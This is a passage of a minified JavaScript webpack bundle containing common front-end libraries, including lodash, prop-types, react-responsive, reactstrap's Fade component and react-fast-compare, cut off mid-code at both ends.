o.__wrapped__=e,t},jn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Pn){var t=e;return this.__actions__.length&&(t=new Pn(this)),(t=t.reverse()).__actions__.push({func:na,args:[Wi],thisArg:void 0}),new Cn(t,this.__chain__)}return this.thru(Wi)},jn.prototype.toJSON=jn.prototype.valueOf=jn.prototype.value=function(){return no(this.__wrapped__,this.__actions__)},jn.prototype.first=jn.prototype.head,Ke&&(jn.prototype[Ke]=function(){return this}),jn}();qe._=Qt,void 0===(o=function(){return Qt}.call(t,n,t,r))||(r.exports=o)}).call(this)}).call(this,n(58),n(209)(e))},function(e,t,n){"use strict";var r=n(42),o=n(35),i=Object(r.a)(o.a,"DataView"),a=n(82),u=Object(r.a)(o.a,"Promise"),s=Object(r.a)(o.a,"Set"),c=Object(r.a)(o.a,"WeakMap"),l=n(40),f=n(67),d=Object(f.a)(i),p=Object(f.a)(a.a),h=Object(f.a)(u),v=Object(f.a)(s),m=Object(f.a)(c),y=l.a;(i&&"[object DataView]"!=y(new i(new ArrayBuffer(1)))||a.a&&"[object Map]"!=y(new a.a)||u&&"[object Promise]"!=y(u.resolve())||s&&"[object Set]"!=y(new s)||c&&"[object WeakMap]"!=y(new c))&&(y=function(e){var t=Object(l.a)(e),n="[object Object]"==t?e.constructor:void 0,r=n?Object(f.a)(n):"";if(r)switch(r){case d:return"[object DataView]";case p:return"[object Map]";case h:return"[object Promise]";case v:return"[object Set]";case m:return"[object WeakMap]"}return t});t.a=y},function(e,t,n){"use strict";var r=n(522),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var u=s(t),v=s(n),m=0;m<a.length;++m){var y=a[m];if(!i[y]&&(!r||!r[y])&&(!v||!v[y])&&(!u||!u[y])){var g=d(n,y);try{c(t,y,g)}catch(V){}}}}return t}},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(28),a=n(0),u=n.n(a),s=n(5),c=n.n(s),l=n(16),f=n.n(l),d=n(85),p=n(8),h=["tag","baseClass","baseClassActive","className","cssModule","children","innerRef"];function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){Object(i.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var y=m(m({},d.Transition.propTypes),{},{children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node]),tag:p.t,baseClass:c.a.string,baseClassActive:c.a.string,className:c.a.string,cssModule:c.a.object,innerRef:c.a.oneOfType([c.a.object,c.a.string,c.a.func])}),g=m(m({},d.Transition.defaultProps),{},{tag:"div",baseClass:"fade",baseClassActive:"show",timeout:p.e.Fade,appear:!0,enter:!0,exit:!0,in:!0});function V(e){var t=e.tag,n=e.baseClass,i=e.baseClassActive,a=e.className,s=e.cssModule,c=e.children,l=e.innerRef,v=Object(o.a)(e,h),m=Object(p.r)(v,p.c),y=Object(p.q)(v,p.c);return u.a.createElement(d.Transition,m,(function(e){var o="entered"===e,d=Object(p.p)(f()(a,n,o&&i),s);return u.a.createElement(t,Object(r.a)({className:d},y,{ref:l}),c)}))}V.propTypes=y,V.defaultProps=g,t.a=V},function(e,t){function n(e,t,n,r,o,i,a){try{var u=e[i](a),s=u.value}catch(e){return void n(e)}u.done?t(s):Promise.resolve(s).then(r,o)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,s,"next",e)}function s(e){n(a,o,i,u,s,"throw",e)}u(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(69);t.a=function(e){if("string"==typeof e||Object(r.a)(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},,function(e,t,n){"use strict";var r=n(129);var o=n(351),i=n(159);function a(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||Object(o.a)(e)||Object(i.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,"a",(function(){return a}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(0),o="undefined"!==typeof window?r.useLayoutEffect:r.useEffect;function i(e){var t=r.useRef(e);return o((function(){t.current=e})),r.useCallback((function(){return t.current.apply(void 0,arguments)}),[])}},function(e,t,n){!function(t,r){var o;e.exports=(o=n(0),function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=7)}([function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var i=n(1),a=n.n(i),u=n(8),s=n.n(u),c=n(2),l=n(10),f=n.n(l),d=n(3),p=n(6),h=function(e){if(!e)return null;var t=Object.keys(e);return 0===t.length?null:t.reduce((function(t,n){return t[Object(c.a)(n)]=e[n],t}),{})},v=function(){var e=a.a.useRef(!1);return a.a.useEffect((function(){e.current=!0}),[]),e.current},m=function(e){var t=function(){return function(e){return e.query||Object(d.a)(e)}(e)},n=r(a.a.useState(t),2),o=n[0],i=n[1];return a.a.useEffect((function(){var e=t();o!==e&&i(e)}),[e]),o};t.a=function(e,t,n){var o=function(e){var t=a.a.useContext(p.a),n=function(){return h(e)||h(t)},o=r(a.a.useState(n),2),i=o[0],u=o[1];return a.a.useEffect((function(){var e=n();f()(i,e)||u(e)}),[e,t]),i}(t),i=m(e);if(!i)throw new Error("Invalid or missing MediaQuery!");var u=function(e){var t=r(a.a.useState(e.matches),2),n=t[0],o=t[1];return a.a.useEffect((function(){var t=function(){o(e.matches)};return e.addListener(t),t(),function(){e.removeListener(t)}}),[e]),n}(function(e,t){var n=function(){return s()(e,t||{},!!t)},o=r(a.a.useState(n),2),i=o[0],u=o[1],c=v();return a.a.useEffect((function(){return c&&u(n()),function(){i.dispose()}}),[e,t]),i}(i,o)),c=v();return a.a.useEffect((function(){c&&n&&n(u)}),[u]),u}},function(e,t){e.exports=o},function(e,t,n){"use strict";function r(e){return"-"+e.toLowerCase()}var o=/[A-Z]/g,i=/^ms-/,a={};t.a=function(e){if(a.hasOwnProperty(e))return a[e];var t=e.replace(o,r);return a[e]=i.test(t)?"-"+t:t}},function(e,t,n){"use strict";var r=n(2),o=n(11);t.a=function(e){var t=[];return Object.keys(o.a.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=Object(r.a)(e);return"number"==typeof t&&(t="".concat(t,"px")),!0===t?n:!1===t?"not ".concat(n):"(".concat(n,": ").concat(t,")")}(n,o))})),t.join(" and ")}},function(e,t,n){"use strict";e.exports=n(13)},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(1),o=n.n(r).a.createContext();t.a=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=n(17),i=n(3),a=n(6);n.d(t,"default",(function(){return o.a})),n.d(t,"useMediaQuery",(function(){return r.a})),n.d(t,"toQuery",(function(){return i.a})),n.d(t,"Context",(function(){return a.a}))},function(e,t,n){"use strict";function r(e,t,n){function r(e){a.matches=e.matches,a.media=e.media}var a=this;if(i&&!n){var u=i.call(window,e);this.matches=u.matches,this.media=u.media,u.addListener(r)}else this.matches=o(e,t),this.media=e;this.addListener=function(e){u&&u.addListener(e)},this.removeListener=function(e){u&&u.removeListener(e)},this.dispose=function(){u&&u.removeListener(r)}}var o=n(9).match,i="undefined"!=typeof window?window.matchMedia:null;e.exports=function(e,t,n){return new r(e,t,n)}},function(e,t,n){"use strict";function r(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(u),n=t[1],r=t[2],o=t[3]||"",i={};return i.inverse=!!n&&"not"===n.toLowerCase(),i.type=r?r.toLowerCase():"all",o=o.match(/\([^\)]+\)/g)||[],i.expressions=o.map((function(e){var t=e.match(s),n=t[1].toLowerCase().match(c);return{modifier:n[1],feature:n[2],value:t[2]}})),i}))}function o(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function i(e){var t=parseFloat(e);switch(String(e).match(f)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function a(e){var t=parseFloat(e);switch(String(e).match(l)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}t.match=function(e,t){return r(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var u=e.expressions.every((function(e){var n=e.feature,r=e.modifier,u=e.value,s=t[n];if(!s)return!1;switch(n){case"orientation":case"scan":return s.toLowerCase()===u.toLowerCase();case"width":case"height":case"device-width":case"device-height":u=a(u),s=a(s);break;case"resolution":u=i(u),s=i(s);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":u=o(u),s=o(s);break;case"grid":case"color":case"color-index":case"monochrome":u=parseInt(u,10)||1,s=parseInt(s,10)||0}switch(r){case"min":return s>=u;case"max":return s<=u;default:return s===u}}));return u&&!n||!u&&n}))},t.parse=r;var u=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,s=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,c=/^(?:(min|max)-)?(.+)/,l=/(em|rem|px|cm|mm|in|pt|pc)?$/,f=/(dpi|dpcm|dppx)?$/},function(e,t,n){"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var i=0;i<o;i++){var a=n[i];if(e[a]!==t[a]||!Object.prototype.hasOwnProperty.call(t,a))return!1}return!0}},function(e,t,n){"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n(12),u=n.n(a),s=u.a.oneOfType([u.a.string,u.a.number]),c={orientation:u.a.oneOf(["portrait","landscape"]),scan:u.a.oneOf(["progressive","interlace"]),aspectRatio:u.a.string,deviceAspectRatio:u.a.string,height:s,deviceHeight:s,width:s,deviceWidth:s,color:u.a.bool,colorIndex:u.a.bool,monochrome:u.a.bool,resolution:s},l=o({minAspectRatio:u.a.string,maxAspectRatio:u.a.string,minDeviceAspectRatio:u.a.string,maxDeviceAspectRatio:u.a.string,minHeight:s,maxHeight:s,minDeviceHeight:s,maxDeviceHeight:s,minWidth:s,maxWidth:s,minDeviceWidth:s,maxDeviceWidth:s,minColor:u.a.number,maxColor:u.a.number,minColorIndex:u.a.number,maxColorIndex:u.a.number,minMonochrome:u.a.number,maxMonochrome:u.a.number,minResolution:s,maxResolution:s},c),f={all:u.a.bool,grid:u.a.bool,aural:u.a.bool,braille:u.a.bool,handheld:u.a.bool,print:u.a.bool,projection:u.a.bool,screen:u.a.bool,tty:u.a.bool,tv:u.a.bool,embossed:u.a.bool},d=o(o({},f),l);c.type=Object.keys(f),t.a={all:d,types:f,matchers:c,features:l}},function(e,t,n){var r=n(4);e.exports=n(14)(r.isElement,!0)},function(e,t,n){"use strict";!function(){function e(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:var n=e.type;switch(n){case f:case d:case a:case s:case u:case h:return n;default:var r=n&&n.$$typeof;switch(r){case l:case p:case y:case m:case c:return r;default:return t}}case i:return t}}}function n(t){return e(t)===d}var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,V=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119,O=f,x=d,_=l,E=c,k=o,S=p,j=a,A=y,T=m,C=i,P=s,R=u,M=h,I=!1;t.AsyncMode=O,t.ConcurrentMode=x,t.ContextConsumer=_,t.ContextProvider=E,t.Element=k,t.ForwardRef=S,t.Fragment=j,t.Lazy=A,t.Memo=T,t.Portal=C,t.Profiler=P,t.StrictMode=R,t.Suspense=M,t.isAsyncMode=function(t){return I||(I=!0,console.warn("The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),n(t)||e(t)===f},t.isConcurrentMode=n,t.isContextConsumer=function(t){return e(t)===l},t.isContextProvider=function(t){return e(t)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(t){return e(t)===p},t.isFragment=function(t){return e(t)===a},t.isLazy=function(t){return e(t)===y},t.isMemo=function(t){return e(t)===m},t.isPortal=function(t){return e(t)===i},t.isProfiler=function(t){return e(t)===s},t.isStrictMode=function(t){return e(t)===u},t.isSuspense=function(t){return e(t)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===s||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===p||e.$$typeof===V||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=e}()},function(e,t,n){"use strict";function r(){return null}var o,i=n(4),a=n(15),u=n(5),s=n(16),c=Function.call.bind(Object.prototype.hasOwnProperty);o=function(e){var t="Warning: "+e;"undefined"!=typeof console&&console.error(t);try{throw new Error(t)}catch(n){}},e.exports=function(e,t){function n(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t}function l(e){this.message=e,this.stack=""}function f(e){function n(n,a,s,c,f,d,p){if(c=c||V,d=d||s,p!==u){if(t){var h=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw h.name="Invariant Violation",h}if("undefined"!=typeof console){var v=c+":"+s;!r[v]&&i<3&&(o("You are manually calling a React.PropTypes validation function for the `"+d+"` prop on `"+c+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),r[v]=!0,i++)}}return null==a[s]?n?new l(null===a[s]?"The "+f+" `"+d+"` is marked as required in `"+c+"`, but its value is `null`.":"The "+f+" `"+d+"` is marked as required in `"+c+"`, but its value is `undefined`."):null:e(a,s,c,f,d)}var r={},i=0,a=n.bind(null,!1);return a.isRequired=n.bind(null,!0),a}function d(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new l("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function p(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(p);if(null===t||e(t))return!0;var n=function(e){var t=e&&(y&&e[y]||e[g]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!p(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!p(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||!!t&&("Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol)}(t,e)?"symbol":t}function v(e){if(void 0===e||null===e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}var y="function"==typeof Symbol&&Symbol.iterator,g="@@iterator",V="<<anonymous>>",b={array:d("array"),bool:d("boolean"),func:d("function"),number:d("number"),object:d("object"),string:d("string"),symbol:d("symbol"),any:f(r),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=t[n];if(!Array.isArray(a))return new l("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected an array.");for(var s=0;s<a.length;s++){var c=e(a,s,r,o,i+"["+s+"]",u);if(c instanceof Error)return c}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new l("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),elementType:f((function(e,t,n,r,o){var a=e[t];return i.isValidElementType(a)?null:new l("Invalid "+r+" `"+o+"` of type `"+h(a)+"` supplied to `"+n+"`, expected a single ReactElement type.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||V;return new l("Invalid "+o+" `"+i+"` of type `"+((u=t[n]).constructor&&u.constructor.name?u.constructor.name:V)+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return p(e[t])?null:new l("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=t[n],s=h(a);if("object"!==s)return new l("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected an object.");for(var f in a)if(c(a,f)){var d=e(a,f,r,o,i+"."+f,u);if(d instanceof Error)return d}return null}))},oneOf:function(e){function t(t,r,o,i,a){for(var u=t[r],s=0;s<e.length;s++)if(n(u,e[s]))return null;var c=JSON.stringify(e,(function(e,t){return"symbol"===v(t)?String(t):t}));return new l("Invalid "+i+" `"+a+"` of value `"+String(u)+"` supplied to `"+o+"`, expected one of "+c+".")}return Array.isArray(e)?f(t):(o(arguments.length>1?"Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z]).":"Invalid argument supplied to oneOf, expected an array."),r)},oneOfType:function(e){if(!Array.isArray(e))return o("Invalid argument supplied to oneOfType, expected an instance of array."),r;for(var t=0;t<e.length;t++){var n=e[t];if("function"!=typeof n)return o("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+m(n)+" at index "+t+"."),r}return f((function(t,n,r,o,i){for(var a=0;a<e.length;a++)if(null==(0,e[a])(t,n,r,o,i,u))return null;return new l("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var a=t[n],s=h(a);if("object"!==s)return new l("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var f=e[c];if(f){var d=f(a,c,r,o,i+"."+c,u);if(d)return d}}return null}))},exact:function(e){return f((function(t,n,r,o,i){var s=t[n],c=h(s);if("object"!==c)return new l("Invalid "+o+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");var f=a({},t[n],e);for(var d in f){var p=e[d];if(!p)return new l("Invalid "+o+" `"+i+"` key `"+d+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(t[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var v=p(s,d,r,o,i+"."+d,u);if(v)return v}return null}))}};return l.prototype=Error.prototype,b.checkPropTypes=s,b.resetWarningCache=s.resetWarningCache,b.PropTypes=b,b}},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,t){for(var n,u,s=r(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))i.call(n,l)&&(s[l]=n[l]);if(o){u=o(n);for(var f=0;f<u.length;f++)a.call(n,u[f])&&(s[u[f]]=n[u[f]])}}return s}},function(e,t,n){"use strict";function r(e,t,n,r,s){for(var c in e)if(u(e,c)){var l;try{if("function"!=typeof e[c]){var f=Error((r||"React class")+": "+n+" type `"+c+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[c]+"`.");throw f.name="Invariant Violation",f}l=e[c](t,c,r,n,null,i)}catch(p){l=p}if(!l||l instanceof Error||o((r||"React class")+": type specification of "+n+" `"+c+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof l+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),l instanceof Error&&!(l.message in a)){a[l.message]=!0;var d=s?s():"";o("Failed "+n+" type: "+l.message+(null!=d?d:""))}}}var o=function(){},i=n(5),a={},u=Function.call.bind(Object.prototype.hasOwnProperty);o=function(e){var t="Warning: "+e;"undefined"!=typeof console&&console.error(t);try{throw new Error(t)}catch(n){}},r.resetWarningCache=function(){a={}},e.exports=r},function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}t.a=function(e){var t=e.children,n=e.device,i=e.onChange,a=r(e,["children","device","onChange"]),u=Object(o.a)(a,n,i);return"function"==typeof t?t(u):u?t:null};var o=n(0)}]))}("undefined"!=typeof self&&self)},function(e,t,n){"use strict";(function(e){var r=n(148),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.a.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(t){}}();t.a=u}).call(this,n(207)(e))},function(e,t,n){"use strict";n.d(t,"c",(function(){return r})),n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=function(e){return Array.isArray(e)?e[0]:e},o=function(e){if("function"===typeof e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.apply(void 0,n)}},i=function(e,t){if("function"===typeof e)return o(e,t);null!=e&&(e.current=t)}},function(e,t,n){"use strict";var r=Function.prototype.toString;t.a=function(e){if(null!=e){try{return r.call(e)}catch(t){}try{return e+""}catch(t){}}return""}},function(e,t,n){"use strict";var r=Array.isArray,o=Object.keys,i=Object.prototype.hasOwnProperty,a="undefined"!==typeof Element;e.exports=function(e,t){try{return function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){var u,s,c,l=r(t),f=r(n);if(l&&f){if((s=t.length)!=n.length)return!1;for(u=s;0!==u--;)if(!e(t[u],n[u]))return!1;return!0}if(l!=f)return!1;var d=t instanceof Date,p=n instanceof Date;if(d!=p)return!1;if(d&&p)return t.getTime()==n.getTime();var h=t instanceof RegExp,v=n instanceof RegExp;if(h!=v)return!1;if(h&&v)return t.toString()==n.toString();var m=o(t);if((s=m.length)!==o(n).length)return!1;for(u=s;0!==u--;)if(!i.call(n,m[u]))return!1;if(a&&t instanceof Element&&n instanceof Element)return t===n;for(u=s;0!==u--;)if(("_owner"!==(c=m[u])||!t.$$typeof)&&!e(t[c],n[c]))return!1;return!0}return t!==t&&n!==n}(e,t)}catch(n){if(n.message&&n.message.match(/stack|recursion/i)||-2146828260===n.number)return console.warn("Warning: react-fast-compare does not handle circular references.",n.name,n.message),!1;throw n}}},function(e,t,n){"use strict";var r=n(40),o=n(36);t.a=function(e){return"symbol"==typeof e||Object(o.a)(e)&&"[object Symbol]"==Object(r.a)(e)}},function(e,t,n){"use strict";function r(e){this._maxSize=e,this.clear()}r.prototype.clear=function(){this._size=0,this._values=Object.create(null)},r.prototype.get=function(e){return this._values[e]},r.prototype.set=function(e,t){return this._size>=this._maxSize&&this.clear(),e in this._values||this._size++,this._values[e]=t};var o=/[^.^\]^[]+|(?=\[\]|\.\.)/g,i=/^\d+$/,a=/^\d/,u=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g,s=/^\s*(['"]?)(.*?)(\1)\s*$/,c=new r(512),l=new r(512),f=new r(512);function d(e){return c.get(e)||c.set(e,p(e).map((function(e){return e.replace(s,"$2")})))}function p(e){return e.match(o)||[""]}function h(e){return"string"===typeof e&&e&&-1!==["'",'"'].indexOf(e.charAt(0))}function v(e){return!h(e)&&(function(e){return e.match(a)&&!e.match(i)}(e)||function(e){return u.test(e)}(e))}e.exports={Cache:r,split:p,normalizePath:d,setter:function(e){var t=d(e);return l.get(e)||l.set(e,(function(e,n){for(var r=0,o=t.length,i=e;r<o-1;){var a=t[r];if("__proto__"===a||"constructor"===a||"prototype"===a)return e;i=i[t[r++]]}i[t[r]]=n}))},getter:function(e,t){var n=d(e);return f.get(e)||f.set(e,(function(e){for(var r=0,o=n.length;r<o;){if(null==e&&t)return;e=e[n[r++]]}return e}))},join:function(e){return e.reduce((function(e,t){return e+(h(t)||i.test(t)?"["+t+"]":(e?".":"")+t)}),"")},forEach:function(e,t,n){!function(e,t,n){var 